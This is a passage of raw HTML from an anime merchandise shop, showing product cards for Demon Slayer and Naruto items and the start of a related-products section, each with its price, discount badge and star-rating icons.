  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$41.09</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1732">
    <a href="https://gear-anime.com/product/mecha-giyu-unisex-t-shirt-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/12669/conversions/mecha-giyu-unisex-t-shirt-596568-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer T-Shirts - Mecha Giyu Unisex T-Shirt FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/mecha-giyu-unisex-t-shirt-fh0709" class="capitalize hover:underline leading-3">Demon Slayer T-Shirts - Mecha Giyu Unisex T-Shirt FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="398">
    <a href="https://gear-anime.com/product/naruto-hooded-blankets-akatsuki-gang-hooded-blanket-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/2742/conversions/akatsuki-gang-hooded-blanket-686506-small.jpg?w=250&amp;h=250"
                alt="Naruto Hooded Blankets - Akatsuki Gang Hooded Blanket FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/naruto-hooded-blankets-akatsuki-gang-hooded-blanket-fh0709" class="capitalize hover:underline leading-3">Naruto Hooded Blankets - Akatsuki Gang Hooded Blanket FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$63.49 - $70.97</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="59">
    <a href="https://gear-anime.com/product/naruto-tumbler-personalized-akatsuki-sharingan-tumbler-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/301/conversions/personalized-akatsuki-sharingan-tumbler-111795-small.jpg?w=250&amp;h=250"
                alt="Naruto Tumbler - Personalized Akatsuki Sharingan Tumbler FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/naruto-tumbler-personalized-akatsuki-sharingan-tumbler-fh0709" class="capitalize hover:underline leading-3">Naruto Tumbler - Personalized Akatsuki Sharingan Tumbler FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.27</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -17%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gear-anime.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="1885">
    <a href="https://gear-anime.com/product/darling-in-the-franxx-strelizia-unisex-wool-sweater-fh0709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gear-anime.com/media/14032/conversions/darling-in-the-franxx-strelizia-unisex-wool-sweater-684539-small.jpg?w=250&amp;h=250"
                alt="Darling in the Franxx Sweaters - Strelizia Unisex Wool Sweater FH0709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gear-anime.com/product/darling-in-the-franxx-strelizia-unisex-wool-sweater-fh0709" class="capitalize hover:underline leading-3">Darling in the Franxx Sweaters - Strelizia Unisex Wool Sweater FH0709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
